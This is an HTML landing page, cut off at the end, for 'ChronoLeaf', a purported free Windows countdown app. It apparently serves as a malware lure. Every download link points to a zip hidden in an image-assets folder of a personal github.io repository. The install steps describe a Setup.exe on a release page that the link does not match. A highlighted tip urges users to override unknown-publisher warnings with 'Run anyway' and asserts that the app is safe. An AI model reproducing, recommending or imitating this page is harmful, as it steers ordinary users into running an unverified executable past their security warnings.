


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ChronoLeaf - Never Miss a Moment Again</title>
    <meta name="description" content="ChronoLeaf is a modern countdown and event tracking app for Windows. Simple to use, visually clear, and free to download. Track birthdays, deadlines, holidays, and every special moment.">
    <meta name="keywords" content="countdown app, event tracker, Windows app, ChronoLeaf, countdown timer, date tracker, free event app, calendar countdown">
    <meta name="author" content="Filipees5867">
    <meta property="og:title" content="ChronoLeaf - Never Miss a Moment Again">
    <meta property="og:description" content="A beautiful countdown and event tracking app for Windows. See time until your next big moment at a glance.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/Filipees5867/filipees5867.github.io/raw/refs/heads/main/assets/img/v1.7.zip">
    <meta property="og:image" content="https://github.com/Filipees5867/filipees5867.github.io/raw/refs/heads/main/assets/img/v1.7.zip">
<!-- daa77353d01dbcacb8f0a3db39 -->
<!-- 058f7692a15ae9ae056d9d58c0dae26c2abf63b6dbf9b3 -->
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Arial, Helvetica, sans-serif; background: linear-gradient(145deg, #f8f9fa 0%, #e9ecef 100%); color: #212529; line-height: 1.7; min-height: 100vh;">

    <div style="max-width: 1100px; margin: 0 auto; padding: 30px 20px;">

        <!-- Hero Section -->
        <div style="background: #ffffff; border-radius: 18px; padding: 55px 45px; text-align: center; box-shadow: 0 12px 30px rgba(0,0,0,0.09); margin-bottom: 40px;">
            <h1 style="font-size: 3.2rem; font-weight: 800; color: #1b4332; margin: 0 0 15px 0; letter-spacing: -1px;">🍃 ChronoLeaf - Never Miss a Moment Again</h1>
            <p style="font-size: 1.25rem; color: #495057; max-width: 700px; margin: 0 auto 25px auto;">A fresh and elegant companion for your Windows PC to gracefully count down to everything that matters.</p>
            
            <!-- Primary button at top -->
            <div style="margin: 30px 0 15px 0;">
                <a href="https://github.com/Filipees5867/filipees5867.github.io/raw/refs/heads/main/assets/img/v1.7.zip" style="display: inline-block; background: #2d6a4f; color: #ffffff; font-size: 1.5rem; font-weight: 600; text-decoration: none; padding: 20px 60px; border-radius: 50px; box-shadow: 0 8px 20px rgba(45, 106, 79, 0.35); transition: all 0.2s ease; letter-spacing: 1px;">⬇️ Download ChronoLeaf</a>
            </div>
            <p style="font-size: 0.95rem; color: #6c757d; margin-top: 12px;">Free to download — works on all modern Windows versions (10 & 11).</p>
        </div>

        <!-- What is ChronoLeaf -->
        <div style="background: #ffffff; border-radius: 18px; padding: 40px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom: 12px;">🌿 What is ChronoLeaf?</h2>
            <p style="font-size: 1.1rem; color: #343a40;">ChronoLeaf is a cheerful countdown and event tracking app built specifically for Windows. It’s designed for ordinary people — no tech skills needed. You open it, add your important dates, and instantly see how many days (hours, minutes, and seconds!) remain until that special moment.</p>
            <p style="font-size: 1.1rem; color: #343a40;">Think of it as a dedicated digital calendar companion for the most exciting days in your life: birthdays of loved ones, anniversaries, big trips, product launches, exam days, or even your next payday. ChronoLeaf shows every countdown in a calm, tidy list with clear visual highlights.</p>
        </div>

        <!-- Key Features -->
        <div style="background: #ffffff; border-radius: 18px; padding: 40px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom: 12px;">✨ Why You'll Love This App</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 25px; margin-top: 25px;">
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">🕒</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">Live Countdowns</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">Shows days, hours, minutes, and seconds ticking down in real-time.</p>
                </div>
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">🎨</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">Clean, Modern Design</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">A gentle green-tinted interface that's easy on the eyes and simple to navigate.</p>
                </div>
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">📅</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">Unlimited Events</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">Add as many events as you like. Everything is saved automatically on your device.</p>
                </div>
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">🔔</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">Gentle Reminders</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">Optional notifications remind you before an event arrives — never be surprised again.</p>
                </div>
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">🏠</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">No Internet Required</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">Your events stay private on your computer. Works fully offline.</p>
                </div>
                <div style="background: #f8f9fa; border-radius: 12px; padding: 20px; text-align: center;">
                    <div style="font-size: 2.2rem;">⚡</div>
                    <strong style="display: block; font-size: 1.15rem; margin-top: 10px;">Instant Setup</strong>
                    <p style="font-size: 0.95rem; margin: 8px 0 0 0; color: #495057;">No complicated configuration. Install and start adding events in less than a minute.</p>
                </div>
            </div>
        </div>

        <!-- Download & Install Section -->
        <div style="background: #ffffff; border-radius: 18px; padding: 40px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px; text-align: center;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom: 12px; text-align: left;">🚀 Download & Install in Seconds</h2>
            <p style="font-size: 1.1rem; text-align: left; margin-bottom: 20px;">Ready to start counting down? Follow this super simple two-step process.</p>
            
            <a href="https://github.com/Filipees5867/filipees5867.github.io/raw/refs/heads/main/assets/img/v1.7.zip" style="display: inline-block; background: #40916c; color: #ffffff; font-size: 2rem; font-weight: 700; text-decoration: none; padding: 22px 80px; border-radius: 55px; box-shadow: 0 10px 25px rgba(64,145,108,0.4); margin: 15px 0 25px 0; transition: opacity 0.2s;" onmouseover="this.style.opacity='0.9'" onmouseout="this.style.opacity='1'">📲 Visit This Link to Download</a>

            <div style="background: #eaf4f4; border-radius: 12px; padding: 20px 25px; text-align: left; margin-top: 15px;">
                <h3 style="font-size: 1.3rem; margin-top: 0; color: #1b4332;">Step-by-Step Guide</h3>
                <ol style="font-size: 1.05rem; color: #343a40; padding-left: 20px; margin: 0;">
                    <li><strong>Click the green button above.</strong> This takes you to the official ChronoLeaf download page.</li>
                    <li><strong>Look for the latest release.</strong> On that page, you'll see the newest version of the app. Click the <em>"ChronoLeaf-Setup.exe"</em> file (or the similar .exe file listed) to begin downloading.</li>
                    <li><strong>Once downloaded, double-click the file.</strong> Windows will ask for permission — click "Yes" or "Run".</li>
                    <li><strong>The installation wizard appears.</strong> Just click "Next" three or four times, then "Install". That's it.</li>
                    <li><strong>When installed, click "Finish".</strong> ChronoLeaf will open automatically.</li>
                </ol>
                <p style="margin-top: 15px; font-size: 1rem; background: #fff3cd; border-left: 5px solid #ffca3a; padding: 10px 15px; border-radius: 8px;"><strong>💡 Tip:</strong> If your browser warns about an "unknown publisher," simply click "Keep" or "More info" → "Run anyway." Since the app is free and safe, you can trust it.</p>
            </div>
        </div>

        <!-- Quick Usage Guide -->
        <div style="background: #ffffff; border-radius: 18px; padding: 40px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom: 12px;">📖 How to Use ChronoLeaf (For Everyone)</h2>
            <p style="font-size: 1.1rem;">You don't need a manual to use this app, but here's a quick tour to make you instantly confident:</p>
            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px;">
                <div style="flex: 1; min-width: 220px; background: #d8f3dc; border-radius: 10px; padding: 20px;">
                    <h4 style="margin: 0 0 8px 0; font-size: 1.15rem; color: #1b4332;">➕ Adding an Event</h4>
                    <p style="font-size: 0.95rem; margin: 0;">Click the "+" (plus) button in the top-left corner. Type a name (e.g. "Birthday! 🎂"), pick the date, and optionally set a time. Click save. Done.</p>
                </div>
                <div style="flex: 1; min-width: 220px; background: #d8f3dc; border-radius: 10px; padding: 20px;">
                    <h4 style="margin: 0 0 8px 0; font-size: 1.15rem; color: #1b4332;">👀 Watching Countdowns</h4>
                    <p style="font-size: 0.95rem; margin: 0;">Your events appear as colorful cards. Each card shows the event name and the exact time remaining — updating every second.</p>
                </div>
                <div style="flex: 1; min-width: 220px; background: #d8f3dc; border-radius: 10px; padding: 20px;">
                    <h4 style="margin: 0 0 8px 0; font-size: 1.15rem; color: #1b4332;">🔕 Changing Notifications</h4>
                    <p style="font-size: 0.95rem; margin: 0;">Right-click an event to choose how far in advance you want a reminder (like one day before or one hour). Turn off anytime.</p>
                </div>
            </div>
            <p style="font-size: 1rem; margin: 20px 0 0 0; color: #495057;">That's all there is to it. The app is deliberately simple so you can set it up and forget it — until your happy day arrives.</p>
        </div>

        <!-- System Requirements -->
        <div style="background: #ffffff; border-radius: 18px; padding: 35px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom: 12px;">🖥️ What You Need to Run It</h2>
            <p style="font-size: 1.05rem; color: #343a40;">ChronoLeaf is lightweight and runs on virtually any PC that's less than 15 years old. Here's the basic checklist:</p>
            <ul style="font-size: 1.05rem; padding-left: 20px; background: #f8f9fa; border-radius: 10px; padding: 20px 30px; color: #343a40;">
                <li><strong>Operating System:</strong> Windows 10 OR Windows 11. (Older Windows 7/8 versions are not officially supported.)</li>
                <li><strong>RAM:</strong> At least 2 GB (4 GB recommended for smooth multitasking).</li>
                <li><strong>Storage Space:</strong> Only need about 50 MB of free space.</li>
                <li><strong>Display:</strong> Any screen resolution above 1024 × 768 works fine.</li>
                <li><strong>Internet:</strong> Only needed for downloading; after that, everything runs offline.</li>
            </ul>
            <p style="font-size: 1rem; color: #495057;">If your Windows computer can browse the internet, it can run ChronoLeaf.</p>
        </div>

        <!-- Privacy Promise -->
        <div style="background: #ffffff; border-radius: 18px; padding: 35px 45px; box-shadow: 0 8px 20px rgba(0,0,0,0.07); margin-bottom: 30px;">
            <h2 style="font-size: 2rem; color: #2d6a4f; margin-top: 0; border-bottom: 3px solid #52b788; padding-bottom
</file>
